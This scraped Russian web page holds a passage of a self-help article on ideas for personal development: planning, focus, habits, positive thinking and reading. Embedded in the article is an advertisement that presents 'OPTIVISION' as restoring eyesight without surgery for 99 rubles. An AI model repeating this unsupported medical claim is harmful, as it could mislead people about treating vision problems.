

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://detibib-nevelsk.ru/drugoe/samorazvitie-kak-igra-interesnaya-ideya.html
body_size: 47138
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://detibib-nevelsk.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1hbi1'}; </script>
            <script type="text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
                        let errorInfo = [];
                        // errorInfo['msg'] = msg;
                        // errorInfo['url'] = url;
                        // errorInfo['lineNo'] = lineNo;
                        // errorInfo['columnNo'] = columnNo;
                        // errorInfo['error'] = error;

                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                let rotatorScript = document.createElement('script');
                rotatorScript.src = "//newrotatormarch23.bid/1hbi1.min.js";
                rotatorScript.type = "text/javascript";
                rotatorScript.async = true;
                document.head.append(rotatorScript);

                rotatorScript.onerror = function(message, url, line, col, errorObj) {
                    // alert('error is here');
                };
            </script>
<title>Саморазвитие как игра - интересная идея - Библиотека Невероятных Фактов</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://detibib-nevelsk.ru/drugoe/samorazvitie-kak-igra-interesnaya-ideya.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Саморазвитие как игра - интересная идея - Библиотека Невероятных Фактов" />
<meta property="og:description" content="11 идей для успешного саморазвития Иногда бывает необычайно трудно адаптироваться ко всем стремительным изменениям современного мира, найти свое место под солнцем и возможности реализовать свой потенциал. Чтобы стать гармоничной разносторонне развитой личностью, твердо стоящей на ногах в настоящем и с четкой верой в успешное будущее, необходимо заниматься своим саморазвитием. Разнообразные идеи для саморазвития помогут вам" />
<meta property="og:url" content="https://detibib-nevelsk.ru/drugoe/samorazvitie-kak-igra-interesnaya-ideya.html" />
<meta property="og:site_name" content="Библиотека Невероятных Фактов" />
<meta property="article:section" content="Другое" />
<meta property="article:published_time" content="2019-05-29T11:31:42+00:00" />
<meta property="og:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/92c14470bd78a2503f6564ea97b6a3b1.jpg" />
<meta property="og:image:secure_url" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/92c14470bd78a2503f6564ea97b6a3b1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="654" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="11 идей для успешного саморазвития Иногда бывает необычайно трудно адаптироваться ко всем стремительным изменениям современного мира, найти свое место под солнцем и возможности реализовать свой потенциал. Чтобы стать гармоничной разносторонне развитой личностью, твердо стоящей на ногах в настоящем и с четкой верой в успешное будущее, необходимо заниматься своим саморазвитием. Разнообразные идеи для саморазвития помогут вам" />
<meta name="twitter:title" content="Саморазвитие как игра - интересная идея - Библиотека Невероятных Фактов" />
<meta name="twitter:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/92c14470bd78a2503f6564ea97b6a3b1.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detibib-nevelsk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object_ad = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.77'></script>
<script>var ajaxUrlFlatPM = "https://detibib-nevelsk.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://detibib-nevelsk.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6b87af;}.title, .single #toc_container .toc_title{color: #6b87af;border-left: 4px solid #6b87af;}.description{border-top: 4px solid #6b87af;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6b87af;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6b87af;}.more span{border-bottom: 1px dashed #6b87af;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6b87af;border: 1px solid #6b87af;}#up{border-bottom-color: #6b87af;}#up:before, .commentlist .comment .reply a{border: 1px solid #6b87af;}.respond-form .respond-form__button{background-color: #6b87af;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6b87af;}
		.m-nav{background: #6b87af;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c9b141 url(https://detibib-nevelsk.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c9b141;}#up:hover{border-bottom-color: #c9b141;}#up:hover:before{border: 1px solid #c9b141;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c9b141;}.respond-form .respond-form__button:hover{background-color: #c9b141;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c9b141;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6b87af;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c9b141;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://detibib-nevelsk.ru">
						<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png " class="logo" alt="Библиотека Невероятных Фактов">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://detibib-nevelsk.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://detibib-nevelsk.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://detibib-nevelsk.ru/drugoe" itemprop="item"><span itemprop="name">Другое</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-05-29">29.05.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Саморазвитие как игра &#8211; интересная идея</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>11 идей для успешного саморазвития</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Samorazvitie_kak_igra_-_interesnaya_ideya_1.jpg" alt="" width="640" height="auto" /></p>
<p>Иногда бывает необычайно трудно адаптироваться ко всем стремительным изменениям современного мира, найти свое место под солнцем и возможности реализовать свой потенциал.</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68167" class="content_rb" data-id="68167"></div></div>
<p> Чтобы стать гармоничной разносторонне развитой личностью, твердо стоящей на ногах в настоящем и с четкой верой в успешное будущее, необходимо заниматься своим саморазвитием. Разнообразные идеи для саморазвития помогут вам начать работу по улучшению своего «Я».</p>
<p> Выделите ежедневно немного времени для занятия собой : как своим телом, физической подготовкой, так и внутренним миром, интеллектуальной деятельностью – приветствуется любая динамика на пути по улучшению себя.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> И через короткий отрезок времени вы на практике убедитесь, что это работает – ваша жизнь начнет меняться к лучшему. Дорога саморазвития – длинная и сложная, но, несомненно, ведущая к успеху. Необходимо просто сделать первый шаг и не бояться трудностей.</p>
</div></div>
<p>Преградам меня не сломить. Любые преграды рушатся под напором решительности. Тот, кто всерьез нацелился на звезду, не передумает. Леонардо да Винчи</p>
<p>Данная статья расскажет вам, какие существуют идеи для саморазвития. Вы подробнее узнаете, с чего начать, какими принципами руководствуется процесс «саморазвитие», что конкретно нужно делать для изменения себя и улучшения своей жизни. Какую литературу внести в обязательный список к прочтению и ознакомитесь со многими другими действенными результативными советами и идеями.</p>
<p> Важно знать! <strong>Снижение зрения приводит к слепоте!</strong>  Для коррекции и восстановления зрения без операции наши читатели используют  <strong>ИЗРАИЛЬСКИЙ OPTIVISION</strong> &#8211; лучшее средство для ваших глаз всего за 99 руб! <br /> Тщательно ознакомившись с ним, мы решили предложить его и вашему вниманию&#8230;<strong> Читать подробнее..</strong>   </p>
<h3>Планирование</h3>
<div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68168" class="content_rb" data-id="68168"></div></div><p>Первым и, пожалуй, самым основным пунктом темы «Идеи для саморазвития» является составление плана. Ставьте цели, ищите методы их достижения, пишите списки, ведите дневник достижений, фиксируйте свои мечты и желания на бумаге или в электронном органайзере.</p>
<p> Освойте тайм-менеджмент, грамотно распоряжайтесь своим временем, проводите его с пользой для своего развития, не теряя ни минуты впустую. Главное – не полагаться на свою память, все необходимо записывать или вносить в электронный планировщик.</p>
<blockquote>
<p> Не любите писать вручную – не проблема! Сейчас существует много мобильных и компьютерных приложений для создания плана и стратегии по выполнению.</p>
</blockquote>
<p> Вы творческий человек и вам скучно просто писать списки – подойдите к вопросу планирования креативно: создайте доску визуализации, нарисуйте небольшой комикс или напишите сказку о себе, где вы добиваетесь своей цели, собственноручно сделайте органайзер. Неважно, как вы подойдете к реализации этого пункта, главное помнить, что правильное планирование – первый шаг к успешному развитию личности.</p>
<h3>Вижу цель, не вижу препятствий</h3>
<p>Конечно, в процессе саморазвития порой не все будет получаться, как и в жизни бывает, что не всегда все происходит так, как нам хотелось бы. Идеи для саморазвития включаю в себя вероятность, что вам придется столкнуться с трудностями и неудачами.</p>
<p> И нужно найти в себе силы их преодолеть, не опустить руки и упорно двигаться дальше. Ведь ничто не так не закаляет нашу силу духа, не обогащает нас опытом, не воспитывает стрессоустойчивость, как поражения.</p>
<p> Помните, что отрицательный результат – это тоже результат.</p>
<p>Самое страшное – это не «снова не получается». Самое страшное – это «я больше не хочу пробовать Карлос Кастанеда</p>
<h3>Однозначность</h3>
<p>Не стоит сразу браться за множество дел одновременно, вы только попусту потеряете свое драгоценное время. Затрачивая много внутренних ресурсов на выполнение разных заданий, вы, по сути, ни в одном из них не преуспеете.</p>
<p> Нацельте все свои внутренние ресурсы на достижение одной цели, сфокусируйтесь на одном определенном деле, и вы сделаете его гораздо быстрее и качественнее.</p>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68169" class="content_rb" data-id="68169"></div></div><p> Поэтому составляя список дел на каждый день, сортируйте их по важности и срочности, чтобы выполнить их в первую очередь, не отвлекаясь ни на что.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Также, чтобы избежать многозадачности, можно делегировать свои обязанности. Включите в работу близких, друзей или коллег – и все задания будут выполняться быстрее, а затрачено на этот будет минимум ваших усилий и времени.</p>
</div></div>
<p>Есть, конечно, и такие дела, которые можно совмещать – например, поездка куда-либо и прослушивание аудиокниги, утренняя пробежка и общение с другом или коллегой, которого можно пригласить составить компанию.</p>
<p> Но это все такие дела и задание, которые не стоят во главе вашего списка и не требуют особого внимания и тщательности в выполнении.</p>
<p>
Также не забывайте вносить в ваш список все новые и новые идеи для саморазвития.</p>
<h3>Порядок во всем</h3>
<p>Наведите порядок везде: в своих мыслях, в своей душе, а также на рабочем столе, в доме и офисе.</p>
<p>Во-первых, если вы будете знать, где и что лежит, то сэкономите себе время на поисках.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Во-вторых, аккуратность, бесспорно, является положительным качеством, которое не будет лишним для вашей натуры.</p>
</div></div>
<p>В-третьих, зачастую, то, что снаружи, отображает и внутренне состояние. То есть если в вашей квартире бардак, то, скорее всего, хаос творится и ваших мыслях, а это противоречит принципам гармоничного развития личности. Поэтому смело беритесь за веник, наводите чистоту в своей квартире, а вслед за этим переходите к приведению в порядок своей жизни.</p>
<h3>Позитивное мышление</h3>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68170" class="content_rb" data-id="68170"></div></div><p>Гоните прочь из своей головы нежелательные мысли, которые мешают вам наслаждаться жизнью. Игнорируйте негатив, будьте позитивно настроены. Это не значит, что нужно надеть розовые очки и наивно полагать, что все прекрасно, даже если проблемы сыпятся на вашу голову как из рога изобилия.</p>
<p> Позитивное мышление – это, скорее, уверенность в положительном исходе дел, находчивость в решении проблемных вопросов. Насколько проще будет просыпаться по утрам, если вы научитесь радоваться каждому новому дню; работа перестанет казаться рутинной и тяжелой, если вы с улыбкой будете приступать к выполнению своих обязанностей.</p>
<p> Никто не сделает нас счастливыми, кроме нас же самих.</p>
<h3>Работа над привычками</h3>
<p>Тут важно не только избавиться от вредных привычек, а также обзавестись новыми, полезными навыками. Понятие «вредные привычки» означает не только курить или грызть ногти.</p>
<p> Вредными привычками также можно назвать прокрастинацию, стремление к перфекционизму, лень, привычку жалеть себя или заниматься самообманом… Просто найдите в себе то, что мешает вам полноценно жить, от чего вы бы хотели избавиться, и планомерно идите к этой цели – ликвидации своих вредных привычек.</p>
<p>Рассмотрим по тому же принципу и полезные привычки. Это не только режим дня, правильное питание и занятие спортом ( хотя это тоже немаловажно и совсем не будет лишним, если вы привнесете эти привычки в свою жизнь). Самой полезной привычкой будет, пожалуй, просто полюбить себя, научиться хвалить и принимать самих себя такими, какие мы есть, со всеми своими недостатками и минусами.</p>
<h3>Занятие по душе</h3>
<p>Идеи для саморазвития охватывают не только профессиональную деятельность человека, но и сферу досуга. Самое распространенное правило, которое объединяет многих успешных людей, это любовь к своему делу, полная самоотдача тому, чем занимается человек.</p>
<p> Полюбите то, что вы делаете, и занятие начнет приносить плоды. Результаты станут заметнее и лучше, если в работу вы будете вкладывать душу.</p>
<p> Если же ваша профессиональная деятельность ну никак не вызывает у вас интереса и желания ее заниматься, что ж… Возможно, следует задуматься о смене работы?</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Практически вся мировая литература, большинство известных картин существуют и известны нам по одной простой причине – их создателям нравилось то, что они делали. Если полностью отдаваться любимому делу, совершенствуя его, стремясь к идеалу, то рано или поздно вы непременно получите отдачу.</p>
</div></div>
<p>Любое дело, чтобы стать успешным и прибыльным, требует времени, усилий и энергозатрат индивида. Это постоянный поиск новых идей, желание улучшить процесс, сделать более продуктивным. Чтобы стать успешным в профессиональной сфере, надо не просто ходить на работу – необходимо жить любимым делом.</p>
<p>Человек, занимающийся любимым делом, никогда не станет стонать по поводу своей занятости и сетовать на усталость. Утомляет бесцельная беготня, а не любимая работа Олег Рой</p>
<h3>Здесь и сейчас</h3>
<p>Принцип «здесь и сейчас» распространен в современной психологии. Характерной его особенностью является умение сфокусировать свое внимание на том, что происходит с личностью в данный момент, отбросив все свои воспоминания о прошлом, не думая о будущем.</p>
<p> Но не стоит понимать его превратно. Жить по принципу «здесь и сейчас» не означает, что нужно жить одним днем, как будто он последний.</p>
<blockquote>
<p> Смысл в том, что прошлое вам изменить не под силу, все что вы могли сделать, вы сделали, изменить ничего уже нельзя, поэтому не стоит возвращаться к минувшим событиям. А вот будущее как раз-таки в ваших руках.</p>
</blockquote>
<p> И чтобы оно было наиболее выгодным и успешным, поработать вам нужно именно здесь и сейчас. То есть, попросту говоря, принцип «здесь и сейчас» для процесса саморазвития означает прикладывать как можно больше усилий в настоящем, чтобы заложить фундамент успешного будущего.</p>
<h3>Развитие интеллекта</h3>
<p>Фраза «Чтобы быть умным, читайте книги» уже превратилась в избитое клише, но.… Это же и правда работает! Нигде не подчерпнуть столько полезной информации, как из книг. Существует литература любой направленности, какую только можно себе представить, чем бы вы ни решили заниматься, всегда есть возможность найти необходимый самоучитель.</p>
<p> На примере литературных героев, можно создать для себя определенную модель поведения в тех или иных ситуациях, ознакомиться с существующими психологическими портретами разных личностей и к каждой выбрать теоретическую линию поведения. Чтение является еще и просто способом отдохнуть, приятно провести досуг.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> К тому же у человека, который много читает, развивается грамотная приятная речь, умение правильно формулировать свои мысли, писать без ошибок.</p>
</div></div>
<p>Но развитие интеллекта не ограничивается одним лишь чтением книг. Также к этому пункту можно отнести и просмотр документальных фильмов, решение головоломок и сложных задач, изучение иностранных языков и многое другое.</p>
<h3>Из зоны комфорта — на выход!</h3>
<p>Выход из зоны комфорта и встреча с реальными трудностями – это не просто идеи для саморазвития, а очень важный шаг в развитии личности. Казалось бы, ну что плохого в том, что человек смог создать себе такие условия, в которых он чувствует себя уютно и в полной безопасности? На самом деле зона комфорта таит в себе огромную опасность для вашего саморазвития.</p>
<p>Во-первых, ощущение комфорта – это не синоним счастья. Просто вам может быть страшно что-то менять, проще оставить все, как есть, лишь бы избежать потенциальных неудач.</p>
<blockquote>
<p>Во-вторых, долгое пребывание в зоне комфорта ведет к деградации личности. Человек не насыщается новой информацией, не подпитывается свежими впечатлениями, его внутренние ресурсы начинают иссякать.</p>
</blockquote>
